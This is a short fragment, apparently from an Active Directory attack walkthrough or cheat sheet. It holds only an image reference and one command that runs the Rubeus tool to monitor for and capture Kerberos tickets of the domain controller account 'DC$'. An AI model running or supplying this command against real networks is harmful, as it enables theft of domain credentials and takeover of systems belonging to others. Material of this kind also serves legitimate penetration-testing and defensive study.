 Rubeus.exe monitor /monitorinterval:10 /targetuser:DC$ /nowrap